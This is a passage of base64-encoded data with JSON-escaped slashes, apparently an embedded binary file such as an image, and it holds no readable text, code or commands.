rd9EtKYgaiVWgGgAIaAhL71z78NChEAWv8UgYM8qLH1lqiI2pXpG6tlF34Q26\/[base64]\/J8dCFupPV5+gGCxjQDMxYch2ADSmATTpVtIKF6xxQdI8ICujQDRfY7WOhoarNaemrTWkBfuYA6PkrxuGS45Ox9DIon7EIjmYZW40KgzshkiukcC2ckp2WETOAMpSAFv9dadSVqnLSSe4D4y+YkaYAK+Aw4B4AA5YIL\/E5QKPDgDAngCTdIDPbQuq52463DcI6qXNNtck62A\/[base64]\/[base64]\/eajNRYiRK2zoHi2iRQmwWMgwo4Y7yoi7ZdAEwjZ0lFDH3wG\/Js2VngZgn2Ca5qnxI2gd2NgBRgGROYhXMiYf8PMBLZ\/[base64]\/M4eAJ+CG3MLbP\/kwITwUgofsigCiAQrogDEUDtIizzseVm86iPAQjniNmBMy4UNzKCc8JpIBglOeLaRf4Sn0gwfED0VGJ0rp2F5dgBRu+nM1YUfSCD2vXzq\/0cfk4CVY4D1OMHem4yvZnwDOUHGC4IRMogn64MIGhc1Ih0zSVpMvnzBCPpeqiAHleXHYDhe4hijK5pJ2Jdfl4A4MKHM6YgcYqOFBgCxZVDfdDcFLjtrX2Raf86qR4CuK0ZoKhtueGHI6jdY7cz0e6YdPkLK3Pa33mg\/ejhCjqq2ujAoYu+0lkzyUiN1ymzKMAEZNiBDQgAseqIIHDftmJKtzICHLAAXetrHHhKDgDm\/yzIAk\/wgAJIsK\/Fhws4gKbwEaaZn8+ogcDzibF9OKFY7a9VG3w49gzK7ZWAAKuFdiPOoBC7NH3Yc1XagWimADzvFK2V9BJW9SEIdsfCaFlHE1LvXQQKdbP40Ml4uH7qJ8ioDgPmJcccPYY6qfGrnC+8j3epNjZTWLS41Yeh8OfKp\/fijHTnBxqCAXtIgbdPg53hgDKOAw\/ww\/U6m+hmgicQAb7Lby8IfMEPfP72hDKMA5458AOXhMl1mYAslLzgmrGNo+oNatdeiAege1SKdLbgWi4YyTnMdkiwsp7gZwq4gq0ltJzY82+rDSBveeYh5wIYcRhpLd+2nRXYeX7QXP9JlW3QTvNJuRvvU5QVMHIYMJxsihACQIVLuIQn5yZToAULaxxjxM\/8xIQ4EIBT2P5LgCbvFwBMWAJ82AcBOLE4O4p2p7+7SDDZ8hcBcDV6fkjW5eaz4D6mgWS0WIEIGADKBgh8\/[base64]\/8FvbcpZNqPrqsSQLiXCBOGyTUhYggOQkkm26QsVXg2m\/HZORDknCpfBeE5NBNlzRkCXahgxvm7ZNMfdtpLZlgrQKRDa+kykdFg0rlOKOoZ+IJpW8U6nV5SZMMDljr0aSJCb2\/XhhwcIMHurXr7dg5Kk9C+tnWGjS40IETKey8Oc\/Kh4\/4TV0QBwHiFKMTKbxw1VatvGzA2PUDbHBcycwhBWD+DB2xBAFLFAYY\/qQ5ExBSCmF4UMV4VNQUi71A4lNTHT4VEuErYHPhPzcxZI+qWkkUY5IxYZjTLUFV9pCQxGl10AdbYfWUA9tR9lq\/BxHVHS7BUfdcy5FmVR1Q13n\/2VKiinJ40AUpcWQUk8pmaBVyMVZl29h7eSjPlCmxc8cZ9xzTwp\/3vPEGT1U0EMAd50RFD84XLDAHCIAdQallA5xiReZaropp5d4QsAZa9wxKqmllvrLGfuAGVZpVTG0pJvE6TNhaU6hRYRNFcQhgnNAVVTXnnvxQ9Ykei0oVlxDQPLgl2+t0eEJwD1UEFpKTYbjBvxA5hNj\/GwQRwokHbGgiQ3lSJ1XFMhUEEqYlSscP\/\/I+49SXTbEQRxMkIGJD2z026+\/76DCyiVssFEKK6yYYkrCgzj88CnjeOJwKp6tdbFnC+CTgwBMKMZbWD3KdgJzDQ0gwHBg6jNABPxMVf8BSgTFwY+7AuW1w8nb3baDAFmB5GIbEUCyg2C2DVUVRlGRjBZJKWCU2s8QDfECRi4F17S1PV17G0wVtMbPRy3CBMRRUTYElGy\/[base64]\/v1198pSbTBgQQHwBD\/xRNXLLDEBa4lECXdrYAPwZEHUPIRczXlNs6ziT7isIHh4IsfGIEESyBDgc9VKWctWQGMKIAZCCGnbnjLluLQhJTZYSs3GpqWAIpjLwcBZ3hCCZu0DrMDyuyEKJhLkM7QQp0lOa8iOtvTcKhkNdvQRW\/AS5uW8qKP4WAnOccBIpQcpLce5cVsSvKAAABlD0EtYQCA+lOgzjCESrHxDJ7ABKUIgClOacoUdNzUEAhgqj2SShpnmENRHsJBFRHlaF05oFImdCUfogUjHPFAHHYChAMM4Qi58R1RGEMWJtBGMskxC5TA1LNnFYAyzMHHyWwDkpBNKCmOQYuuOPAjSAgL\/4gT2oFYQAhBfbwmCY2JAHBOM8B5\/cNIbTIBSbgAAwH8y2D+8pcwGFYKWTAsYdZ8GDZT4bBTAKWb3hTAE\/[base64]\/[base64]\/uDMETqUgFKIYxDCpQYRj4nCP\/He2YYjoaYht85OMohsAVdKEldIyTUjtn1d0kYK5nSCGMxlbQBgGsdAMbOGtX8EEs7PjGJWaBytFqsJbXdHefJUqRYmfFNok2RG5s7e4QuLA2E9VgBYo7ws82MIS7LAtsQ4QKMRPaIqvMYQhPIEMEmvlMg4WDAAmrpsKuic1Bj8Kbho4AE\/jhjQjMopBfiujljviQk7VpuywjimN2MCJ8YCaiGkILdrsrAjfBykT4QMhB\/SmkqXwaNw6lSiZNE5E2TOU0aMHlrE0UwicB6yshxE1ScDJBAQwgOgVmkZu285WEqkjNSrnHrlw6M5aAOQJrCBCYwQIsKnMBVkbD2eLm\/6wUIKxAp0WpTJgZAgkPeMDIituA6\/DhmIa8pgDJc9DoOo2vCuygcppe3QwK6RQdd9cwRFl3uzfwbjnTmL3GO5xvzLYkLEnRN0ZSkgmmk6A29U5OFEmOkj7SRLTMYAhG0Mdk+XEE+ahHfDyYBWj5YZ5NzMAGPWjDDJpwBHlwYGKqnd8gLoGHHYyhIBtIgkeAxdAWuQm\/hp2VBzxyEqL0lkdU9+WH7OZlfGCFKO\/[base64]\/EeYNQUgKwwaNnHTKBwgAh5gBIwCH\/ADfqQDIUHUCTiF0RQWspnaLxEFRigCKgnAg9SbPkygXpWIseDDVEyC8ICN8QxLQiie4FAFjdRFRKRARNiY8DRNRFCHlDRN5tWDTZxE5MEEcAmRigghyxCYTFyapLmdgpn\/4OKwICQkCGQYxgmJSUW0iWg4BeBJkWdIXkuExV1IkfcpxqyVmkEdkGERBQf0U1jUA7EtRafVBloQCwhixo80WkQwgU7dV7W4ndWkAE5NhEN43hrSl6cxHXDMhpTM15uchg0aURoii9UMBZv8zEkUliHmiSFtURWVXA\/owwJ4wD3wAfioR2ZhhxHAwAzMACTwgRscwQVsQPz8HC+olicEQSNYAQcQwRJYX0OAhGyADW0wnTk9RN5oIrU1xVKEThvYBD54jbqIALhUBL7sgNcg3SRuR4mYRoTZYYvMQhwMQFLkyF3ohQiKxdpUhVIJT5TUgLkJVg0pFgUOz++ozX09\/x0+Kt0KJQV6bYmXfJxO1FWBTc\/[base64]\/+JkplIJczmUpnAIaDOCg\/[base64]\/Pzcz52CCDBBI0QAGQym71mNtTgR4aUfXDid8qkkM3bIaQAF1yGnUsiNuGCH8pyMynCcjAQURcj\/hJq1Zo5MBQZ5Xw2gGk3h46\/53hn+BrIs6WsiT+bpaF4k3bk9T1WcybUsZeZtKUR9H2CwV3Fg4hA9z8Q9ncpYXiKqTQ41yhk8QQWI3hgJiqCs0TFsJIl1ZB1pyilkikh+pIp5wp6aJKmsAe8p4vcN0cTdl0zkzUziA7SB2T6R5\/L8GroVy5l4X1DeWlrsivYNT3HG0KsYy4SETETMwodwAa5V0gTqQ9s1EJjYZ1LgUlf+DmISBTEtySHqgCFkQBN4QP8ZzL\/QAl1ewiWggrSegrV6wSlggcOgwS+Mwi9wwC+E6yjMwRyMwgZcw7BwADIg2NP955z4XkTcg5IYkTMq\/wVQ\/[base64]\/PMGQjUYxgF9C8V3UJI9QIVBezZePcmNFvAYTwGxC8GRuiv8AB3wXIRmNUoqFiiBth4DsaUZhjtRsUSkFQmCsB\/[base64]\/QgDMwS8cAD4gQxIcwOGY05LUQ4D6EHsRBgeo0gTexSTQBknMGz\/[base64]\/[base64]\/4ilGg9MnqpS8VnIH7ZsolgEoOpwL8fmSmgAo4mAoADIMdmAo4nMHmvrNeaaHeCcUJhOWETDR7XtJORIQzUJJC3MZUDP+wYnzmgkyPUkSEYDoEEeDUPYCg21IHZhZoWIYwmJS0VCHFHnK11bQS8fIDKS1NP6iZEXC1GDKECgcWdpjAWrQB\/jXrM\/[base64]\/GUttAAZhxpVERNmtwGk+M5gh3TQjNQju+EqV11ME2zpDSSUSnkxckQ5mc1hbCUVEbrTsiYNB1ELASW7YxgkYUYzfRoE8JQSoj3oYQRXsxD64Ih\/8uRFM1izOTy0yTC1mwaEnehakgiyggid0iNGo0q8gx5kmFKoSnHvjgwgQ2XEWwWuTDTaf9ZfpLu8uyVAopWHxTj24tH7lrhH4INsMy41HgAS8BJhp8124NxNQhxERMGe0c1oDWJyATlhuXtQQx0N23tsFX+8MueZFdIHJRJPV3+\/wjlUrlzfH9+dpMBEapEzUWZ+W7z2Mb\/jewwBkpF1TgSd4wvteAl57gTYQ\/wC7g+SKXYIwDIEk6F4z2C9b1ENg3VhDkBtFTGCsajA+bOaVVAtxVcBUhPiTrABozxZltNVTOQMvVZtaddfaaDCA624hUTw++dKyHd5u341vGySW2YYKF5jS3QUMvIYM+5+z0sIlmAIq0AIbCEPNBx1QaNMgELEAEECjn8IxeIM+eIOnWAM+\/MAvlNOcdN61+Nd0BHA3J9ghDWI2c9EBhcw9qsZOsGRFpIkQvQri\/IZvUIAIoKzmFejy6cNx6N2ZmNNw1ApJz01iRIlHsHyEABa8RBllVATv+J4PzU6T1JZS10OTcDltyJ1vYurHANsO7ETZz46ZJhYm7lebo7xvtP9XafRDiCTWRjXE1E8i4RvslswFRSS+gxXHESGok5QGnCJOR\/Q01Pe6GOaJarz9XPAGmWO7Oze7TjgF5SdoRW3HEZzBFdTABXAAeuC5BfRAP6jiDLgBK7ZBEngY0PUHK8CCLJzCJbTvKQwC\/TS6IAgCASBw4FkcUibHcgQYWTrY4aHtgyCjkdDY\/sIdsgNLg5XgCgCEPhP9TPArWBBfQhMr+OkjaEIfvhr4IuJbsaJgDX31ahjUxw\/jR378dkwcOVIfxoQU9dWoN\/Igvnr1Pu6ot5AfvoX4TsLc4ZBhwpb1JO4wyLMlT343EcIsKBChPqkUeZow8YmiyRX1VvSDOVL\/aFWKGE0I3RjRoFGKHAcIuGfvXoq49+jWBRTnzDEqe\/nyTYXJlBfBXjwR0KaNihdalwY39nLK8SUCZ37dsWxZEig9ly1vO5Nuo1J+nzZOtJiS4MmyOQ0W5IpSIsueDV3CvOlVZ099RnOmLJuQpsuqKM\/yAyJwhcLkYFv\/xNhQauiOBvlpNA3ReM4dB8uSzUr04z\/x\/xj+VoqPwpAFMAT48MGGzfv48N\/LYlWKjaEz9geNihDhl0EGSSUOWRYZJIsEqdjojixSsSaWX9KgqJ+QZGIpIqt6kwokqCg6qiGetvtJQwxpIokkoYhyDacaFrIqodZyUmmSISaRaCrjcEQL\/[base64]\/\/MO9f0yiBTY5RT34o8xQeIENFqqKtSf+sozzZXrQheInNMDqeRMEou0CwJhRUlmraD6t\/eDKp4KYJpuhlFUNnVJ4IB0pDLHrnoSkFoGM7ApK+kqYiAAMfO8AKxvQoTLDDHrJaFljOk4eyOZkCxgzM9zuDAU5DG5FEfIAhmDa3t1mRNy5nAUis0FjE1VyQTdG6qoldzqnjQUX8c7sMR3wYubp4Q7i3RjzCNE2WHI3JJn\/H+KXHPFT5h4ow5cODgPfnkm48NAmSRJb8zCLgkFf9G+eWUVGR5ZZEsEESQl2V4uWMZKk6JYI6yilSLqoqGwxdRfvoBNU6k1K2BYUipMnn\/w4hW+Ci1RLPyUdbnXgVOoR1ApdQj6kRUFF3feNIyOhk7pQ4q7GiFHvCV5oT\/\/et9DHG1TL33qkplytCL7kcyhqXPRU8ijfc89RER6UwkS5FRzpSiLoeIr3hh0QlWKgISnlTMSysBid4cwil8qaYh4NGJTio2nY2RRHMOKchSQBawDZ1kS3KSFMRGAj0c3mwqJYqNR3CSw94sTwAcSAgHFqCDYD3xiTPoARc4MIpTZMEUpTAGK3iBxfuUYjECWlaCPDGE\/ZzOQJ7AQUKupzyEYE5vT8HUq9q3J5115CluothsqtMPPr2pfeii1JMEAjizCUVGPuzSWUyCv4osh2aJ\/8qU+OSYkZkg8oHWUQrMzgcWi3QpKC4RYN5CZJIeWWiGFCJeVowXFVGRrFFi6c2LfvKQtbzPKcU7wwEqMLSg1eWX1qCM0voyhEt8oWqeoIU29EKFY2hjCJ6w2jS9IIvJeIJrwwAFKC6TGUycAQcc2iCrytcoLzGnICWRHFEaaZXQVKUjLYRJq\/6YkpxQjpwoygp1mIKQioFqRnJimEbIhKV6NZIrT9kUhQBnPIpYLoBnqhA+qjCEAcyAAoYIHX3gw9H3GEI\/[base64]\/3su0zAkb+SJLTrK+q6JIqyw0rpI14S32ZPUo8TIIU1avPKS8zCKYg4cIYLkRdJNsLDonbiDDDAxwUi0ARf8YAPUTRCI77hiStmoRTOggIsBgELTWT3F7SAhbOWdQoBMEEUQ1iEINiLChG0dqm2hVHhphoVougksQLJqlUYVtrbZoqNRGVNq97\/uiS3gaS\/nfUIIkNrV5bwhK0tOa3a+DZYVjGVRaGK0Uc0MkPe4AS\/Rb3pR9QGKLPcdykQ4e0MzSqS4gbUrlPpyG6kJJaFkMwEdfXIq5iaVzndr6hJ\/RQ\/9nGGAPRyLnVJ8gDO0Axi7qUZT2vMGS4RNb4MYwhNo1pjqiaY02UtAJyZAigIsBlJeC0VwhBBTi\/mNquUx7\/u7NRAwGoWiawVOjpsbYzktsjCpquqVeGwfhm7Atj+tyURKXGOidPVj5xIksJFiz5uG76b9HbGQIBodWJUIYgMIA4XYMIQNko60n30DGcYQhz+c1JM0E4Qt4PpGLNwB98FgKh8VlyKO4wV\/5P1Y7hrXS1SLEKWCF5MtE9VKkZoti9O6QTYpeWzp4q6kUjO7CBr3VJYQFLnNwFnKy5yyslcjGITx1Y0XJGK5nJzkeTopLN6s5+7f3JYPm9FTazBSLBPpFBon3tfjy5tTtH5x5HUlXiwuoiAhxKb0l4PXTm5MV2Lyrx1T3XEFTzB9bbtFH47GC3ArvejH\/wSmlw7T2VxzUt+G\/Ih6ZWGfC0tWVWzk5atBKz\/iYgHMmAE6M5gBhaYgQ7aIIFkLasUrOCuKZCgCVgYY7sE2IMpWPo7AeBhKQKQBXtl4YFL4SaFm1SKp2Mb8\/VBh3mtIUhudAzZ5d320Q4UbYeXDezaDv+bKhfx95VYs3EONcUqze5zk3hid7knJSJITRtY+PvXPhePzqWF2\/vG2r9uL4cilcbHbjPV1dKaoNcncfdJ2h4qOoeoOpCu2Uzmy48LnGEBSpY9Xe6SlydTIRW0aAwBDNPMvgyDAMak5mD2YM0zxEESnCHzJd6gzW0Gfx+YtYivoY2bHL+EbjrRO2\/zjFYVK6rbgs\/hnfGKnU4lGh8RvmxcB+J4F4uwK3gm+YY5vpzW2HxQCeE8oRx+E8tVFTnyagnYYAksIALcg6MSUD5CatVaLQK0bhHWq6VYitYSRHdSgRFELP8wZiySpzXoiikYh85sYl04QihKazqow91ExLb\/FCeI7G61zmLDBi45eKPFwoTlcOTfcixUOsKyQE+\/[base64]\/7jCtFJpBdGK5cbk32pKJqwqhRZrRkilZdAkswaCIDSwJRTxJqQEoBLFp+SLevbwQjyC4+IIYdzJNTwkD1\/uPEzQD7PxJJ7gDHpAaIRGyQCBDI7m9pwpy66FAGgBDawsaY7hF4SBAKbFagLjEr7sDLaBM5pBmbbJJFPBECjgD5njq9xQTXYEr2wiVEwwxZJKny6CFy+JOApveWKsGseROcxqk5ii4QyRGNsRJf6wEXMpTGDONcLiYlLi\/0Bm2\/QBHSzKCCggPkSno0YnP4RBpFjtpAhApWJN1iiQ1njh1uQuRpBiOUBGSxLR38LuBMqNr+DFXOwkgwDGzlbknuSEfP\/mSWfWIqnYskmkoi7tjHFig6wgYiLwiUnwxQs9SYQ2DykmglXk0jxSTyY8hLfwqYIoU3oUBzNnMoIO5hdNJm1m8kTIanqioy7nycGIzSJos0x4ogbQJEau5L9kZn1Uj2QyqJVsKizo0DTCcd7SBlLKpFxg40ooTWIkpjJrMzkwU0saYpUo4if0IQniYB\/wIQkOQAeABehw4AI2wLrGqLsEBBZgwRSUjhdMQRMGgVqy4BIioADaIBZ6wAOiAB+WYQgiIBYwJNHAAjPfpFDuJ0dM5kxMs+x+TDhkIoUUhfLkxeJuBjf1xjQ4E144xAvRojYVRUtWIiPsJyFuC0Y2tDj\/GJR5MORARYiGKC3G7ik6DuYguhA8MgsquzCVbMohaDNNUtB+KEdhJHR9xGlTQoQm8OAMkGwh7eFnUiAKhOEXHpIKtCECUs26LFJpjuEYQOGbwJIWUqExoOB0JmMIokEPvGabDMETTHKbhCECMIUq2WmerIRd0gdu6PCvbkk2StSh\/BL19oVEldNENjQsKAc5EYm1IOY0HjNHEcZ+yGo236QfLCc4wrFdfmIAhuACLiAOSo0r54MBMaGk\/oMAFgEYYq2lKpDWXgoUPuHb2vJ6vOOu5K4sII0jImK2EjEzV0iyYGPDFoW3BEhYD5MDbYkyu4+OOrMjVkkkMsvQlic7\/18U\/FZIg+LKIiIpR+RuJ7PiU4TnhspF++pnUs1nJqzzYobUQwfGbCBrenBTMk1CUtuS8eIHNtgSRnQS\/VAkEe1nTaCCZiaGcEpDGDeplD5kNZnNBY3qJDBTemBDs+CJWg82kJ6NJ5JoieRhPIfODURAAK4LpkIRQbbLdmAhQRDkFAIUDzahB9qAD9rAE1OCAwQgG+5lOquqWIMIwIhTJ+zpcXw0367kQ3LjfURD5QjmYtNn0jqFN77VJOzljzQshAwWUkBkcsSpVg\/sYWapSUzjfRCFOE3D0BqFSKiWXu2nS+5HNfcHKq1DJGRDJvwmIw62xpgNLGp2H5LMLlLAFv9SgAOarC987yIPg3CtlAqGYRg84QykSTA+EiQJAE5BgRaEIRW26Qs8wRCYoF\/mqzIb6cFog0fuTIQ67JMiKWefwgTzpUpwU219493akkSRAlIWdNJ6iCcYwmx\/QoPIL2Y+6190wnIaqHAa4gkMQQqMgANOTQHhgwHF8j+CIQLZ6yxdNUF4gRdS4Thg9GFSYjtatwPEQAnGVwkSAQtoQgm0gFJqoAu6YCoIQQkIQSiwwAl0NyfotwvIl3z9wHw7ZQoSoQuI61OwQH+VwAmmQA8KWAmwAB\/oFwyU4A0oBR+6wBEiAgDGFwDKRQucQH\/9QAuUYAo65YO1QDvHpww4mHz\/u+ANFPgNpsAR9NcR3oB+V6IGVvgNykCBsUAfUJh8tUAkvOJlOgVgq2Q0H9Ze4\/Vu4rU6psMlnlOcUGIxtXVIFEo6Xcwav+c4X5SHdLdFQ5d2hZjAaNgFyYosOCVTUnApMstT1haHWANUTubHdm2TOogIhiAA9AEGBkDojkAHouDoKrBZkCBBsosXmqW8snQDfGETFiAAroDoBoAH+GEBhkAR6gdeYSNTuzZH8AGHC1gLVIGHx1cLCFh\/tSB\/C9gPQFSBu8AE\/KCAY1gf0lcfSJl8seCD9dcJBqwMXph8HaEM9MGVCSGCnECHaeKWC5h+PSmWteCYx9cJKgKH3wAl\/x7YETBEDPwglNPXlWE4g4mNNcTtnZS5Mo\/Cj6i4eohLbnYGNU0Ut8yGeP4jyVLgl+oiBfDicBEXn5WGcrWsmtBIGAzhEuCUcd8UFC7BEDwAJaY4jrOVIjrghd1XH5DhhDsYABq4gAnBBHjZCTrgI7AggHemgUP5gKPZLJxAC57jhcHAgba5l9\/AgeAXoxuCgKsZLbrAD065g7N5gz3ZN3dteE2DfZgDEwQABhbgDJiXeUv1VAWAdtZL1qwXpnjhFCZkQ2WmIPSOUwjBETg6IRL4DWpAli+kfVkCgBOhIrDArOcLrVcCC\/zgph5YpTvACcTgPGIkmdfED8SApHPigf8BAK35gZjbpQMSgYRn2REcAQtGYgoW2K8euAwIIRHeAB8WW4c3WR8cQQxaoSGiWQnKQFsTQQzA4g3MF60rwgRsGIclgSr6mpgveY8YYnLEuIdOhV3oFZdcbLNUAlzfRMU+tI7Ir65HIjXWBYzPA2zzZU7G+G\/Mxho9VCkop3rGxUqmg8Pg+GgH9TXxxQVJt1DzZJUYB0TPQgKCDxf4QQI8AAeM4AoG4BIQxBRMAabuwxSgwL1RkVkuYQA6IQDiQALmYAHcgAKWgLk8oAmeYAi4QFGO01vxJVOf4ptJuiDQwBFAmYGV4oIT+36dgCraGjsGLH1zI4Gn4KYRyREIgR\/\/0peAp+Cm4PeDVQH1XBCA08ZHKBiYxcAJfnkkAhtHcbg30HpXeSJ9W5yKp4OYFUcM4Jej62GwwaDIlxgfbvqqACARwGBZ5wSC4nbAAHaEjmI6FUIoZiycAWldyoJPkiMihuAA5LkujEAuKsAWAKEHHDKf5\/zJhgETFsMLpM50suYM4NSgDeFyaSEOcMEGT2s313UKnKB93ZcoMFtO\/hcMOmCBbWDzPngKxKAlxEC1XZhGJ2KF7UBHnYAQ9jonitwEFrsL6HoiRhwlSpysuyARUIJ+xSCxE8Kmvbete6PIp4LCI0JWk2JReAJTbSqu5EUfJMAQCoAHBmA+RnUBVa0B\/\/1DAIChLAdBEGznqSsQe0\/[base64]\/hSziKOtkrThG5Cd9nQIGjCnfBONWC7jk7IKlqPuJIQD9GplI7ND99MUjbMnkLjG1ABFQQgIg5gCUAAPa+oWeQTvrOoFGBB6ZzlPpblPv\/loA3SQQcekAiQAR9+YACW4AmIwAKeYAM4YBZwwoJeEi9\/o4ioIpofjX7p4eVFxIYtSVLb2syJ7cNlQhWUQA9YfSRS\/dxNuZrVAoc\/[base64]\/j4dfT4UR8WLPy6dOHHMREYfjXw6fODZYqSDi7\/TahSokUMvlZi3uzw8walxY5gnIA0YcNjGSVBPepzpAUloS5vlADg97MLPo71uojhx68oPidgVuDDkqhDoiktu\/g5scIGFj9AdsRIRJKiWbwdTaxgia8GxYo1avw7\/E8fP4oYt4L1mCaOAB0LhvhgcxkzG81sDJ0ZMiROhFERIshatEiQoEFZWLNunSW27Cy8UilSLJhiDcCKXS5G6QeNKsGLyd7UosoEWJO7YfLDIkZfPSxOGICtiLbvXLD19AFwkkiJHqHXO1Ln\/lTM0qAVtVhFy69qmYp+xCDjVyYRALVT8LlfrE8NJ3jEj0zgSYJSSyDpQwghqvgWnxJlgEWR\/3yKMfZcIhZ5VNUb63FkgnvfYXGhR\/Xwc4JyTmEFlgn6DPaii30JpVxFFVHET3f6cOSSbxW5qNhiNj6mnIo4vsjSbxf29tgOJgKozw6M\/[base64]\/+XaEf9FHUh4EUsdTlsStcHuyJgJS32UXZw4QUsRk22uh49Y0HUkxknB3kifVjXU80Yi8\/[base64]\/[base64]\/HpShPTR\/B0V6TF7AkfmQBUoL5RAyLEAVGyMcYgjGGKLZSiFE4whSkGYQpHxeYUnuAA\/[base64]\/iBgD47OCY8xGefkSUqlUJaSkT1F9F3mTBssmkDDpsHhhwpJ1EdKcjCWQKVkwwWWCRaLH1AhAOyYS7Pg1pBzXKqAgJU64NtshJYerO9oJHuW8uxoI5AtJSrUYhwuxITkKRJhOlY5H\/[base64]\/pkMg1NMHvbvSJ6OrGNyAi4g\/190PHKBFGYZKV1cpEQxbXBEIiMMTKnsCEKwyAne08SASEMQRQHGMIBMinpWkxhHhG\/zqgPTtDBOi5M21kegCBqYcIhjCAJKSDInbk2A43iBHiDqxjsuIrWLwWLpgs5UW9kRCBrAWALkwhLITAUdwoh48dmGQ9bCILA\/iGD72ZgMjKMTI\/esw1mIhEQ8KLllD\/MhccTY44wSRckXyTZ8VgriOzPVK78bEAqMWCAmfYambYoGnJjGYUAmjdWAexmtaYtTW8sF0mbLWk3tRZgsgQAxa4QgglqOQ4AfJI+5KKNsRRpx8MOxxxd+C4oUiJgDk6Aa+fgziKSKkfH8KHDZaSWSegaVw2hV\/8BKiFGStHphRZSpVKjaYA4QS\/FdmlhEpatraBxCTUGQo+ZOIh23ZkKf994EtHChMus5xwB0DIbr3CVQ\/igMnVAMIHEPTxwd2gZAXKUVWPTKCjb56Ahd6tM5+6\/pGgO7cec1e7dOr1JSWjXYRW6\/qCIMTrGc5WmvUKXj8Wufa2DwVJJnfYxQB2K4UFaQVar1VF\/KsaAsShwAaWDSxMwQtTIEGMrHhNKgSQBBC0YQZu4AEPZgAJCghABAegABfwWAQuFGH4wydxEXJgAhgUwGodR9MO6hF0wb6722\/AWFUkgZcJRtYlS+kAmuYyICYmPYMBOx5YPpotLZyH78rDiRKcW17AJIKSjyemVdC1g6qjhSTP5\/Wuu9N0vTFKvCQ\/gVEkKpIv7tcBz+f\/FV7hElbXI+iyV11QNWynXXHFEQLCMb21FcdzLFBFIaqyI9CnQ+CVO7uxXWrSGx4wBIf2BAsgUS7oAWcAA\/zwBHEQT5VmaV5wCWeggxHRDJy2M8NAaf80hGcwB44RThsIIRyhdTwkQyKYI8wBFmTxdTBRFR2wGI\/na1jRBWDwE28gPFrxfHrAbTnyB2IAUlJHEXgRQONzEkR2IvXwUckkQFvWdBUhBtOiLByxHYvBFwNDEcEiIy6mQ3KCOSLIJNAHMooRAWfwBDMwAJuhVZSIOnHgCfsWAQQgVqtBVo9yVoNQcNogB043QtJkd8kGFoTgCADQfxHnB9ZCgWBRMFiw\/xSSMBjjUgZogQwQghaZpCwrki0Tsj+niBa24iJAgC9YETZvkB0vIgZnMwUvMi0kiA++Mi5YYIAyAQa2pASNMUVr4ggUOCDQslogYRaOoEqK8R2EYI6DQQiJ4C5KgCDcxxRq1jnK8YTd8kEglCMTsz\/lNSQs4YSwZXYo4UNfZxEkuD82lCsZ44FKdoDq9XVw52JOgVobVBF\/sY8Y8YRHQhEngCYg4VwKiYIuoibgglG8tnez1XaGeHUjpBxPJJFkQkL6gAOegAqyQHqlRxuNUgoH5iiswAuZ4gkeIApwxAN8YHs8YAFNcAFxMAAFQHxVaZXBxwU8YAJPcAXhcojQx\/9BTaQrTMEuaPYvG8EPADB00hGP9fAI0+EH4qReOEE5f1EDEogR1Tgv5PIi93M\/b9I50Dhli8GK00Yt+ZIItDR2NbBrAfKLDrOXJ6SKRpIITqBKFhE3iRAV9fAvMTktNWAWQCA4fVEmNzJERHclILMbZjEmpFkjs7YmIplnJwIxh6gc\/YAwj0gBLmgIjPYEETAEBFIPA3BPO+gFBKCD+oQJQrgzxxARqdCcZ4AHOxCaLdY5+2N+KhIrGKGdQccYXaEVFTGONzQFKpGNHNEPIoISYKA9+CBscFNsNZSNJlKLaqmNYGGOeYif+oE+9TIttxgkukhYNVAVlnmQf2gCk9P\/bHlBdBKUKluxbhaJdGhCMW0wBAJwVQJQiZqBOhf6VaThb6rhiaDoGrRRG25yXJ1jFsgjFDsgCWIwPlBBElNwNt4jBh2whx2HD2LgcJ5EHSuwAyCnSkICd16jHOjyG+fxI\/ggDsxmE+tBHRcCLY4gHauFX4ohE1OAFqk0GD7HdlnRYvpQBhhHCG\/oPZKgBzWKNo4ghhH3PVHBbItxi0eFNlHhhESSP04BMVvBd2iSSAOSO0TKDxyHIS3EMDHCK1FVQ94Fa9ElFMjjNi4xVVfaEi0Rfg4TIMCEmy1ygL6VJycgktQ0IEtkIzPJQt6kpwXEa5O6qHZmk53XF1TCaz3i\/wGe4JM\/KRuRkgVQIDujMABc4Cm315S2NwM6wAEREAAXcJXLGnxr0AMmIAFBECAQwx2heh20aSOPRD5jgXO5hDaayStz4Z2\/YTz6eH5awXbnQ4E40QpdIEAEOD5GcSPSEqPjMS3Md5e7xB2zFTZDYT5ABq\/fo6juuUvhMi5W8SJqWqfN5D1sKiZsxyMKuRhz1yM\/tF14Yq4bdCEo6FwjhHAC2BJq8nhXsgnwtAEr8zm+KRqOgQ8D4AmWZgpegAm0YJw9yGnDAGo6UzOekLM18wSOYRZ\/F6mlqoQ8FLHSgTB\/YGtPp7Ba4VPewxcF4ghWUwMo1YXQt6U22lNxs0BqQf8iikFceNGfizEte\/hU7ulwiKNe9+MHoHkWv7IDDIBx6kOnxoMbDmMC67aQFkuh8sUPBcAGHnAElUE6hXs6nyEApbFvAkAAqCGisAM7oEgboMAELjF39fImHNF1LtIiEDtdFQcWUtJiqRIDPgK60rNULPIgLiIrI3laYEkR6je0H8Gaj4on7TZViXSlqXICKwQyFXF2IGIC\/cCd3nKf5cF+PTKSHhE8rEtcNkEhgtESqkBX0Ie7FEt3L8a5FbNUb4ceOmK54VRS\/EAljrERRbJ4yAZ9JpdRESQYLuYij2cWTnK+11EYu9EYJFgvAtJBp7snwktcQDpdb9cRIrl4+AX\/[base64]\/xrmn2BD7j5QdTpF8WFO40RpoRBsSwRdouExU6yDxFgCBHwBKNzBlewMktgCBLAkh6QnDxYnDvYg2eACdDZM0CTMzozDHEwBMOgDdvwUL3DcRkYQaPrJc07X5wX\/1WgG4JgScW1wk10hTBOgjyZyhjsBrvh+6AT9HjcFEX\/SBjUdKXTRQ8MoJFEWyae+yAbRA91gpoBIk5OhDmF6Fx2mVEjyQGGQAE4EAVnYLiZ8TRDgAmJ+1WbqASOK6IAF7m8MAhJsMAGeSwj+Heztb7su5F\/IV9D1IEKGV5\/lxvSAaq2HLqq4qcm8FoVixtwp7uH2s\/s0i1gpxiwyoRzmHiYewIxsBJ6wbwQwjvhAiTSoXeg6s878kE6ghFfkr0SI7Q3ktBr8tI9vCNtJ1W6IWQBAngIDaoWTb4U0s3BgxslnSNqor+Wu75R8s+17CU7UsE1tAI6MqtA\/UNt9yJz1\/8YKIjLIuUisPm+Kh0m+dPDyQbQ1BQu+hN23dGIKr1daMcP2eABPfnBaLRGAvANZABHK8zCtocDhlIAwEfDV8kFRGACC+ALQ5JIYAnI6MbTq\/[base64]\/I3wX1AgTTuzrzR2TJGTTRC1G1npSI8vMI4p1Z610qLym0lv